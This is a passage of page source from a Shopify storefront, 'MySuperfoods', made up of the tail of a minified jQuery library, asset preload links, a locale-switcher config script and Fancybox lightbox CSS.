c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace(Mt,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(R)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Ft.protocol+"//"+Ft.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=k.param(v.data,v.traditional)),_t(It,v,t,T),h)return T;for(i in(g=k.event&&v.global)&&0==k.active++&&k.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Rt.test(v.type),f=v.url.replace(Ht,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Lt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(St.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Ot,"$1"),o=(St.test(f)?"&":"?")+"_="+kt+++o),v.url=f+o),v.ifModified&&(k.lastModified[f]&&T.setRequestHeader("If-Modified-Since",k.lastModified[f]),k.etag[f]&&T.setRequestHeader("If-None-Match",k.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+$t+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=_t(Wt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(k.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(k.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--k.active||k.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return k.get(e,t,n,"json")},getScript:function(e,t){return k.get(e,void 0,t,"script")}}),k.each(["get","post"],function(e,i){k[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),k.ajax(k.extend({url:e,type:i,dataType:r,data:t,success:n},k.isPlainObject(e)&&e))}}),k._evalUrl=function(e,t){return k.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){k.globalEval(e,t)}})},k.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=k(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){k(this).wrapInner(n.call(this,e))}):this.each(function(){var e=k(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){k(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){k(this).replaceWith(this.childNodes)}),this}}),k.expr.pseudos.hidden=function(e){return!k.expr.pseudos.visible(e)},k.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},k.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Xt=k.ajaxSettings.xhr();y.cors=!!Xt&&"withCredentials"in Xt,y.ajax=Xt=!!Xt,k.ajaxTransport(function(i){var o,a;if(y.cors||Xt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Ut[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),k.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),k.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=k("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Vt,Gt=[],Yt=/(=)\?(?=&|$)|\?\?/;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||k.expando+"_"+kt++;return this[e]=!0,e}}),k.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||k.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?k(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Gt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Vt=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),k.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=D.exec(e))?[t.createElement(i[1])]:(i=we([e],t,o),o&&o.length&&k(o).remove(),k.merge([],i.childNodes)));var r,i,o},k.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=mt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&k.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?k("<div>").append(k.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},k.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){k.fn[t]=function(e){return this.on(t,e)}}),k.expr.pseudos.animated=function(t){return k.grep(k.timers,function(e){return t===e.elem}).length},k.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=k.css(e,"position"),c=k(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=k.css(e,"top"),u=k.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,k.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},k.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){k.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===k.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===k.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=k(e).offset()).top+=k.css(e,"borderTopWidth",!0),i.left+=k.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-k.css(r,"marginTop",!0),left:t.left-i.left-k.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===k.css(e,"position"))e=e.offsetParent;return e||ie})}}),k.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;k.fn[t]=function(e){return _(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),k.each(["top","left"],function(e,n){k.cssHooks[n]=ze(y.pixelPosition,function(e,t){if(t)return t=_e(e,n),$e.test(t)?k(e).position()[n]+"px":t})}),k.each({Height:"height",Width:"width"},function(a,s){k.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){k.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return _(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?k.css(e,t,i):k.style(e,t,n,i)},s,n?e:void 0,n)}})}),k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){k.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),k.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),k.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),k.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||k.guid++,i},k.holdReady=function(e){e?k.readyWait++:k.ready(!0)},k.isArray=Array.isArray,k.parseJSON=JSON.parse,k.nodeName=A,k.isFunction=m,k.isWindow=x,k.camelCase=V,k.type=w,k.now=Date.now,k.isNumeric=function(e){var t=k.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return k});var Qt=C.jQuery,Jt=C.$;return k.noConflict=function(e){return C.$===k&&(C.$=Jt),e&&C.jQuery===k&&(C.jQuery=Qt),k},e||(C.jQuery=C.$=k),k});</script> <link rel="prefetch" as="document" href="https://mysuperfoods.com"> <link rel="preload" as="style" href="//mysuperfoods.com/cdn/shop/t/17/assets/fonts.css?v=63040599774829692291717642060"> <link href="//mysuperfoods.com/cdn/shop/t/17/assets/fonts.css?v=63040599774829692291717642060" rel="stylesheet" type="text/cѕs" /> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/ml_md5_lib.js?v=179601829834711722281717642060"><link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/ml.js?v=53563196112330715211717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/vendors.js?v=98173982717998446021717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/sections.js?v=29687444896286329711717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/utilities.js?v=131984912106885924121717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/app.js?v=98227594576093027791717642060">

<!-- "snippets/limespot.liquid" was not rendered, the associated app was uninstalled --><script async  src="//mysuperfoods.com/cdn/shop/t/17/assets/ml_md5_lib.js?v=179601829834711722281717642060"></script>	<script type="text/javascript">

    var current_locale = 'it';
    
    
    	 
    	
    		var def_loc = 'en';
        
            
	
    	 
    	
            
	
    	 
    	
            
	
    	 
    	
            
	
    	 
    	
            
	
    	 
    	
            
	
    var enabled_locales = { 'en':'English','de':'Deutsch','es':'Español','fr':'français','it':'Italiano','nl':'Nederlands'}                      
    var is_default_locale = false;
    
    var req_path = '/it/collections/test';
    var root_path = '/it';
   
    var ml_redirect_mf = "";    

    
        var ml_domains_mf = {};
  	
	var ml_rtl = "ltr";
        
    
    	var ml_opt_names = null;
        var ml_opt_values = null;
  		
      var ml_frontend_replace ={};</script> <script async  src="//mysuperfoods.com/cdn/shop/t/17/assets/ml.js?v=53563196112330715211717642060"></script><link href="//mysuperfoods.com/cdn/shop/t/17/assets/ml_switcher.css?v=150675162716826604761717642060" rel="stylesheet" type="text/css" media="all" /> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <title>
      Test - MySuperfoods</title> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://v.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com" /> <style>body.compensate-for-scrollbar {overflow: hidden;}.fancybox-active {height: auto;}.fancybox-is-hidden {left: -9999px;margin: 0;position: absolute !important;top: -9999px;visibility: hidden;}.fancybox-container {-webkit-backface-visibility: hidden;height: 100%;left: 0;outline: none;position: fixed;-webkit-tap-highlight-color: transparent;top: 0;-ms-touch-action: manipulation;touch-action: manipulation;transform: translateZ(0);width: 100%;z-index: 99992;}.fancybox-container * {box-sizing: border-box;}.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage {bottom: 0;left: 0;position: absolute;right: 0;top: 0;}.fancybox-outer {-webkit-overflow-scrolling: touch;overflow-y: auto;}.fancybox-bg {background: rgb(30, 30, 30);opacity: 0;transition-duration: inherit;transition-property: opacity;transition-timing-function: cubic-bezier(.47, 0, .74, .71);}.fancybox-is-open .fancybox-bg {opacity: .9;transition-timing-function: cubic-bezier(.22, .61, .36, 1);}.fancybox-infobar, .fancybox-toolbar, .fancybox-caption, .fancybox-navigation .fancybox-button {direction: ltr;opacity: 0;position: absolute;transition: opacity .25s ease, visibility 0s ease .25s;visibility: hidden;z-index: 99997;}.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption, .fancybox-show-nav .fancybox-navigation .fancybox-button {opacity: 1;transition: opacity .25s ease 0s, visibility 0s ease 0s;visibility: visible;}.fancybox-infobar {color: #ccc;font-size: 13px;-webkit-font-smoothing: subpixel-antialiased;height: 44px;left: 0;line-height: 44px;min-width: 44px;mix-blend-mode: difference;padding: 0 10px;pointer-events: none;top: 0;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.fancybox-toolbar {right: 0;top: 0;}.fancybox-stage {direction: ltr;overflow: visible;transform: translateZ(0);z-index: 99994;}.fancybox-is-open .fancybox-stage {overflow: hidden;}.fancybox-slide {-webkit-backface-visibility: hidden;display: none;height: 100%;left: 0;outline: none;overflow: auto;-webkit-overflow-scrolling: touch;padding: 44px;position: absolute;text-align: center;top: 0;transition-property: transform, opacity;white-space: normal;width: 100%;z-index: 99994;}.fancybox-slide::before {content: '';display: inline-block;font-size: 0;height: 100%;vertical-align: middle;width: 0;}.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next {display: block;}.fancybox-slide--image {overflow: hidden;padding: 44px 0;}.fancybox-slide--image::before {display: none;}.fancybox-slide--html {padding: 6px;}.fancybox-content {background: #fff;display: inline-block;margin: 0;max-width: 100%;overflow: auto;-webkit-overflow-scrolling: touch;padding: 44px;position: relative;text-align: left;vertical-align: middle;}.fancybox-slide--image .fancybox-content {animation-timing-function: cubic-bezier(.5, 0, .14, 1);-webkit-backface-visibility: hidden;background: transparent;background-repeat: no-repeat;background-size: 100% 100%;left: 0;max-width: none;overflow: visible;padding: 0;position: absolute;top: 0;-ms-transform-origin: top left;transform-origin: top left;transition-property: transform, opacity;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;z-index: 99995;}.fancybox-can-zoomOut .fancybox-content {cursor: zoom-out;}.fancybox-can-zoomIn .fancybox-content {cursor: zoom-in;}.fancybox-can-swipe .fancybox-content, .fancybox-can-pan .fancybox-content {cursor: -webkit-grab;cursor: grab;}.fancybox-is-grabbing .fancybox-content {cursor: -webkit-grabbing;cursor: grabbing;}.fancybox-container [data-selectable='true'] {cursor: text;}.fancybox-image, .fancybox-spaceball {background: transparent;border: 0;height: 100%;left: 0;margin: 0;max-height: none;max-width: none;padding: 0;position: absolute;top: 0;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;width: 100%;}.fancybox-spaceball {z-index: 1;}.fancybox-slide--video .fancybox-content, .fancybox-slide--map .fancybox-content, .fancybox-slide--pdf .fancybox-content, .fancybox-slide--iframe .fancybox-content {height: 100%;overflow: visible;padding: 0;width: 100%;}.fancybox-slide--video .fancybox-content {background: #000;}.fancybox-slide--map .fancybox-content {background: #e5e3df;}.fancybox-slide--iframe .fancybox-content {background: #fff;}.fancybox-video, .fancybox-iframe {background: transparent;border: 0;display: block;height: 100%;margin: 0;overflow: hidden;padding: 0;width: 100%;}.fancybox-iframe {left: 0;position: absolute;top: 0;}.fancybox-error {background: #fff;cursor: default;max-width: 400px;padding: 40px;width: 100%;}.fancybox-error p {color: #444;font-size: 16px;line-height: 20px;margin: 0;padding: 0;}.fancybox-button {background: rgba(30, 30, 30, .6);border: 0;border-radius: 0;box-shadow: none;cursor: pointer;display: inline-block;height: 44px;margin: 0;padding: 10px;position: relative;transition: color .2s;vertical-align: top;visibility: inherit;width: 44px;}.fancybox-button, .fancybox-button:visited, .fancybox-button:link {color: #ccc;}.fancybox-button:hover {color: #fff;}.fancybox-button:focus {outline: none;}.fancybox-button.fancybox-focus {outline: 1px dotted;}.fancybox-button[disabled], .fancybox-button[disabled]:hover {color: #888;cursor: default;outline: none;}.fancybox-button div {height: 100%;}.fancybox-button svg {display: block;height: 100%;overflow: visible;position: relative;width: 100%;}.fancybox-button svg path {fill: currentColor;stroke-width: 0;}.fancybox-button--play svg:nth-child(2), .fancybox-button--fsenter svg:nth-child(2) {display: none;}.fancybox-button--pause svg:nth-child(1), .fancybox-button--fsexit svg:nth-child(1) {display: none;}.fancybox-progress {background: #ff5268;height: 2px;left: 0;position: absolute;right: 0;top: 0;-ms-transform: scaleX(0);transform: scaleX(0);-ms-transform-origin: 0;transform-origin: 0;transition-property: transform;transition-timing-function: linear;z-index: 99998;}.fancybox-close-small {background: transparent;border: 0;border-radius: 0;color: #ccc;cursor: pointer;opacity: .8;padding: 8px;position: absolute;right: -12px;top: -44px;z-index: 401;}.fancybox-close-small:hover {color: #fff;opacity: 1;}.fancybox-slide--html .fancybox-close-small {color: currentColor;padding: 10px;right: 0;top: 0;}.fancybox-slide--image.fancybox-is-scaling .fancybox-content {overflow: hidden;}.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {display: none;}.fancybox-navigation .fancybox-button {background-clip: content-box;height: 100px;opacity: 0;position: absolute;top: calc(50% - 50px);width: 70px;}.fancybox-navigation .fancybox-button div {padding: 7px;}.fancybox-navigation .fancybox-button--arrow_left {left: 0;left: env(safe-area-inset-left);padding: 31px 26px 31px 6px;}.fancybox-navigation .fancybox-button--arrow_right {padding: 31px 6px 31px 26px;right: 0;right: env(safe-area-inset-right);}.fancybox-caption {background: linear-gradient( to top, rgba(0, 0, 0, .85) 0%, rgba(0, 0, 0, .3) 50%, rgba(0, 0, 0, .15) 65%, rgba(0, 0, 0, .075) 75.5%, rgba(0, 0, 0, .037) 82.85%, rgba(0, 0, 0, .019) 88%, rgba(0, 0, 0, 0) 100% );bottom: 0;color: #eee;font-size: 14px;font-weight: 400;left: 0;line-height: 1.5;padding: 75px 44px 25px 44px;pointer-events: none;right: 0;text-align: center;z-index: 99996;}@supports (padding: max(0px)) {.fancybox-caption {padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left));}}.fancybox-caption--separate {margin-top: -50px;}.fancybox-caption__body {max-height: 50vh;overflow: auto;pointer-events: all;}.fancybox-caption a, .fancybox-caption a:link, .fancybox-caption a:visited {color: #ccc;text-decoration: none;}.fancybox-caption a:hover {color: #fff;text-decoration: underline;}.fancybox-loading {animation: fancybox-rotate 1s linear infinite;background: transparent;border: 4px solid #888;border-bottom-color: #fff;border-radius: 50%;height: 50px;left: 50%;margin: -25px 0 0 -25px;opacity: .7;padding: 0;position: absolute;top: 50%;width: 50px;z-index: 99999;}@keyframes fancybox-rotate {100% {transform: rotate(360deg);}}.fancybox-animated {transition-timing-function: cubic-bezier(0, 0, .25, 1);}.fancybox-fx-slide.fancybox-slide--previous {opacity: 0;transform: translate3d(-100%, 0, 0);}.fancybox-fx-slide.fancybox-slide--next {opacity: 0;transform: translate3d(100%, 0, 0);}.fancybox-fx-slide.fancybox-slide--current {opacity: 1;transform: translate3d(0, 0, 0);}.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next {opacity: 0;transition-timing-function: cubic-bezier(.19, 1, .22, 1);}.fancybox-fx-fade.fancybox-slide--current {opacity: 1;}.fancybox-fx-zoom-in-out.fancybox-slide--previous {opacity: 0;transform: scale3d(1.5, 1.5, 1.5);}.fancybox-fx-zoom-in-out.fancybox-slide--next {opacity: 0;transform: scale3d(.5, .5, .5);}.fancybox-fx-zoom-in-out.fancybox-slide--current {opacity: 1;transform: scale3d(1, 1, 1);}.fancybox-fx-rotate.fancybox-slide--previous {opacity: 0;-ms-transform: rotate(-360deg);transform: rotate(-360deg);}.fancybox-fx-rotate.fancybox-slide--next {opacity: 0;-ms-transform: rotate(360deg);transform: rotate(360deg);}.fancybox-fx-rotate.fancybox-slide--current {opacity: 1;-ms-transform: rotate(0deg);transform: rotate(0deg);}.fancybox-fx-circular.fancybox-slide--previous {opacity: 0;transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);}.fancybox-fx-circular.fancybox-slide--next {opacity: 0;transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);}.fancybox-fx-circular.fancybox-slide--current {opacity: 1;transform: scale3d(1, 1, 1) translate3d(0, 0, 0);}.fancybox-fx-tube.fancybox-slide--previous {transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg);}.fancybox-fx-tube.fancybox-slide--next {transform: translate3d(100%, 0, 0) scale(.1) skew(10deg);}.fancybox-fx-tube.fancybox-slide--current {transform: translate3d(0, 0, 0) scale(1);}@media all and (max-height: 576px) {.fancybox-slide {padding-left: 6px;padding-right: 6px;}.fancybox-slide--image {padding: 6px 0;}.fancybox-close-small {right: -6px;}.fancybox-slide--image .fancybox-close-small {background: #4e4e4e;color: #f2f4f6;height: 36px;opacity: 1;padding: 6px;right: 0;top: 0;width: 36px;}.fancybox-caption {padding-left: 12px;padding-right: 12px;}@supports (padding: max(0px)) {.fancybox-caption {padding-left: max(12px, env(safe-area-inset-left));padding-right: max(12px, env(safe-area-inset-right));}}}.fancybox-share {background: #f4f4f4;border-radius: 3px;max-width: 90%;padding: 30px;text-align: center;}.fancybox-share h1 {color: #222;font-size: 35px;font-weight: 700;margin: 0 0 20px 0;}.fancybox-share p {margin: 0;padding: 0;}.fancybox-share__button {border: 0;border-radius: 3px;display: inline-block;font-size: 14px;font-weight: 700;line-height: 40px;margin: 0 5px 10px 5px;min-width: 130px;padding: 0 15px;text-decoration: none;transition: all .2s;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;white-space: nowrap;}.fancybox-share__button:visited, .fancybox-share__button:link {color: #fff;}.fancybox-share__button:hover {text-decoration: none;}.fancybox-share__button--fb {background: #3b5998;}.fancybox-share__button--fb:hover {background: #344e86;}.fancybox-share__button--pt {background: #bd081d;}.fancybox-share__button--pt:hover {background: #aa0719;}.fancybox-share__button--tw {background: #1da1f2;}.fancybox-share__button--tw:hover {background: #0d95e8;}.fancybox-share__button svg {height: 25px;margin-right: 7px;position: relative;top: -1px;vertical-align: middle;width: 25px;}.fancybox-share__button svg path {fill: #fff;}.fancybox-share__input {background: transparent;border: 0;border-bottom: 1px solid #d7d7d7;border-radius: 0;color: #5d5b5b;font-size: 14px;margin: 10px 0 0 0;outline: none;padding: 10px 15px;width: 100%;}.fancybox-thumbs {background: #ddd;bottom: 0;display: none;margin: 0;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;padding: 2px 2px 4px 2px;position: absolute;right: 0;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);top: 0;width: 212px;z-index: 99995;}.fancybox-thumbs-x {overflow-x: auto;overflow-y: hidden;}.fancybox-show-thumbs .fancybox-thumbs {display: block;}.fancybox-show-thumbs .fancybox-inner {right: 212px;}.fancybox-thumbs__list {font-size: 0;height: 100%;list-style: none;margin: 0;overflow-x: hidden;overflow-y: auto;padding: 0;position: absolute;position: relative;white-space: nowrap;width: 100%;}.fancybox-thumbs-x .fancybox-thumbs__list {overflow: hidden;}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {width: 7px;}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {background: #fff;border-radius: 10px;box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {background: #2a2a2a;border-radius: 10px;}.fancybox-thumbs__list a {-webkit-backface-visibility: hidden;backface-visibility: hidden;background-color: rgba(0, 0, 0, .1);background-position: center center;background-repeat: no-repeat;background-size: cover;cursor: pointer;float: left;height: 75px;margin: 2px;max-height: calc(100% - 8px);max-width: calc(50% - 4px);outline: none;overflow: hidden;padding: 0;position: relative;-webkit-tap-highlight-color: transparent;width: 100px;}.fancybox-thumbs__list a::before {border: 6px solid #ff5268;bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: all .2s cubic-bezier(.25, .46, .45, .94);z-index: 99991;}.fancybox-thumbs__list a:focus::before {opacity: .5;}.fancybox-thumbs__list a.fancybox-thumbs-active::before {opacity: 1;}@media all and (max-width: 576px) 